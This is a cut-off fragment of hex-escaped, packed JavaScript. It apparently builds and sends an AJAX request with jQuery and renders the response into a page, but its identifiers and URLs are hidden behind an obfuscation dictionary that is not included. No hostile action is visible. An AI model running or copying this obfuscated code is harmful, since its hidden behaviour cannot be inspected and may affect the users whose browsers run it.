\x3B\x50\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x42\x5C\x27\x3D\x3D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x29\x29\x7B\x49\x20\x39\x30\x28\x29\x7B\x39\x31\x3D\x39\x32\x28\x39\x33\x29\x7D\x7D\x59\x7B\x50\x28\x33\x44\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x29\x29\x7B\x50\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x29\x3D\x3D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x29\x7B\x49\x20\x39\x34\x28\x29\x7B\x79\x20\x33\x46\x3D\x31\x65\x2C\x34\x79\x3D\x7B\x7D\x3B\x34\x79\x5B\x33\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x36\x5C\x27\x29\x5D\x3D\x31\x35\x2C\x39\x35\x28\x33\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x74\x5C\x27\x29\x29\x5B\x33\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x34\x79\x2C\x34\x6C\x29\x7D\x7D\x59\x7B\x79\x20\x32\x58\x3D\x5C\x27\x5C\x27\x3B\x50\x28\x33\x45\x3D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x36\x5C\x27\x29\x29\x32\x58\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x4B\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x31\x76\x5C\x5C\x5A\x5C\x5C\x68\x5C\x5C\x4D\x5C\x5C\x70\x5C\x5C\x54\x5C\x27\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x54\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x76\x5C\x27\x2B\x32\x57\x3B\x59\x7B\x50\x28\x33\x45\x3D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x31\x5C\x27\x29\x29\x7B\x50\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x63\x5C\x27\x29\x21\x3D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x63\x5C\x27\x29\x29\x7B\x49\x20\x39\x36\x28\x29\x7B\x79\x20\x34\x7A\x3D\x31\x65\x3B\x31\x67\x20\x39\x37\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x5D\x28\x2F\x5C\x5C\x73\x28\x2E\x2A\x3F\x29\x5C\x5C\x73\x2F\x2C\x34\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x2B\x34\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6A\x5C\x27\x29\x29\x7D\x7D\x59\x7B\x79\x20\x36\x74\x3D\x32\x6E\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x6E\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x2A\x32\x57\x29\x2B\x31\x77\x3B\x32\x58\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x4B\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x54\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x62\x5C\x27\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x57\x2B\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x31\x76\x5C\x27\x29\x2B\x36\x74\x2B\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x7D\x59\x20\x32\x58\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x54\x5C\x5C\x31\x61\x5C\x27\x2B\x33\x45\x2B\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x76\x5C\x27\x29\x2B\x32\x57\x7D\x79\x20\x32\x43\x3D\x7B\x7D\x3B\x32\x43\x5B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x5D\x3D\x32\x58\x2C\x32\x43\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x5D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x29\x2C\x32\x43\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x31\x5C\x27\x29\x5D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x33\x5C\x27\x29\x2C\x32\x43\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x3D\x49\x28\x36\x75\x29\x7B\x79\x20\x31\x38\x3D\x31\x65\x3B\x50\x28\x5C\x27\x5C\x5C\x32\x5C\x5C\x4C\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x31\x49\x5C\x27\x3D\x3D\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x50\x28\x33\x44\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6F\x5C\x27\x29\x29\x7B\x50\x28\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x29\x3D\x3D\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x29\x29\x79\x20\x32\x59\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x37\x5C\x27\x29\x3B\x59\x7B\x49\x20\x39\x38\x28\x29\x7B\x79\x20\x31\x56\x3D\x31\x38\x3B\x39\x39\x5B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x5D\x28\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x31\x59\x5C\x5C\x31\x70\x5C\x5C\x31\x61\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x27\x29\x7D\x7D\x7D\x79\x20\x34\x41\x3D\x36\x75\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x76\x5C\x27\x29\x5D\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x46\x5C\x27\x29\x5D\x3B\x50\x28\x34\x41\x21\x3D\x33\x36\x29\x7B\x32\x36\x28\x79\x20\x31\x53\x3D\x31\x35\x2C\x32\x33\x3D\x34\x41\x3B\x31\x53\x3C\x32\x33\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x5D\x3B\x31\x53\x2B\x2B\x29\x7B\x50\x28\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x7A\x5C\x27\x29\x21\x3D\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x74\x5C\x27\x29\x29\x7B\x79\x20\x33\x47\x3D\x35\x4D\x28\x32\x33\x2C\x31\x53\x29\x2C\x36\x76\x3D\x35\x50\x28\x32\x33\x2C\x31\x53\x2C\x33\x47\x29\x2C\x36\x77\x3D\x36\x65\x28\x32\x33\x2C\x31\x53\x2C\x33\x47\x29\x2C\x39\x61\x3D\x36\x72\x28\x32\x33\x2C\x31\x53\x29\x2C\x39\x62\x3D\x35\x56\x28\x32\x33\x2C\x31\x53\x29\x2C\x39\x63\x3D\x36\x30\x28\x32\x33\x2C\x31\x53\x29\x2C\x34\x42\x3D\x5C\x27\x5C\x27\x3B\x50\x28\x33\x44\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x29\x29\x7B\x50\x28\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x36\x5C\x27\x29\x3D\x3D\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x36\x5C\x27\x29\x29\x34\x42\x2B\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x53\x2B\x28\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x31\x6B\x5C\x5C\x31\x70\x5C\x5C\x36\x5C\x5C\x31\x62\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x31\x69\x5C\x5C\x31\x6E\x5C\x5C\x31\x62\x5C\x5C\x43\x5C\x27\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x37\x5C\x27\x29\x29\x2B\x33\x47\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x31\x6B\x5C\x27\x2B\x36\x77\x2B\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x31\x61\x5C\x5C\x36\x5C\x5C\x31\x6B\x5C\x5C\x31\x70\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x31\x62\x5C\x5C\x63\x5C\x5C\x62\x5C\x27\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x46\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x27\x29\x29\x2B\x36\x76\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x74\x5C\x27\x29\x3B\x59\x7B\x49\x20\x39\x64\x28\x29\x7B\x79\x20\x32\x34\x3D\x31\x38\x2C\x36\x78\x3D\x39\x65\x28\x39\x66\x29\x5B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x43\x5C\x5C\x33\x5C\x5C\x31\x6C\x5C\x5C\x42\x5C\x5C\x4D\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x65\x5C\x27\x2B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x3B\x39\x67\x28\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x76\x5C\x27\x29\x2B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x46\x5C\x27\x29\x2B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x29\x5B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x36\x78\x29\x7D\x7D\x7D\x32\x59\x2B\x3D\x34\x42\x7D\x59\x7B\x49\x20\x39\x68\x28\x29\x7B\x79\x20\x33\x48\x3D\x31\x38\x3B\x31\x67\x20\x39\x69\x5B\x33\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x39\x6A\x2C\x39\x6B\x2B\x28\x33\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x2B\x33\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x39\x6C\x29\x7D\x7D\x7D\x32\x59\x2B\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x63\x5C\x27\x29\x7D\x59\x7B\x50\x28\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x6F\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x71\x5C\x5C\x56\x5C\x5C\x31\x64\x5C\x5C\x66\x5C\x5C\x31\x30\x5C\x27\x29\x7B\x49\x20\x39\x6D\x28\x29\x7B\x79\x20\x32\x69\x3D\x31\x38\x3B\x39\x6E\x3D\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x2B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x5C\x31\x64\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x4D\x5C\x5C\x64\x5C\x5C\x32\x39\x5C\x5C\x31\x62\x5C\x5C\x51\x5C\x5C\x4D\x5C\x27\x2B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x61\x5C\x27\x29\x2B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x31\x5C\x27\x29\x2B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x31\x6B\x5C\x27\x7D\x7D\x59\x20\x32\x59\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x31\x62\x5C\x5C\x31\x70\x5C\x5C\x72\x5C\x5C\x31\x62\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x27\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x31\x6B\x5C\x27\x7D\x34\x78\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x32\x59\x29\x2C\x34\x78\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x27\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x7D\x59\x7B\x49\x20\x39\x6F\x28\x29\x7B\x39\x70\x3D\x39\x71\x7D\x7D\x7D\x2C\x24\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x32\x43\x29\x7D\x7D\x7D\x7D\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x54\x5C\x5C\x63\x5C\x5C\x4D\x5C\x5C\x4A\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x68\x5C\x27\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x79\x20\x31\x34\x3D\x4E\x2C\x32\x44\x3D\x39\x72\x2C\x39\x73\x3D\x39\x74\x2C\x36\x79\x3D\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x76\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x46\x5C\x27\x29\x2C\x36\x7A\x3D\x24\x28\x39\x75\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x29\x2C\x36\x41\x3D\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x31\x6E\x5C\x5C\x31\x62\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x54\x5C\x27\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x6A\x5C\x27\x29\x2B\x36\x7A\x2B\x28\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x35\x5C\x27\x29\x29\x2C\x33\x49\x3D\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x31\x5C\x27\x29\x2B\x32\x44\x3B\x50\x28\x32\x44\x3D\x3D\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x50\x28\x5C\x27\x5C\x5C\x6D\x5C\x5C\x58\x5C\x5C\x4F\x5C\x5C\x75\x5C\x5C\x51\x5C\x27\x21\x3D\x3D\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x34\x5C\x27\x29\x29\x24\x28\x57\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x33\x49\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x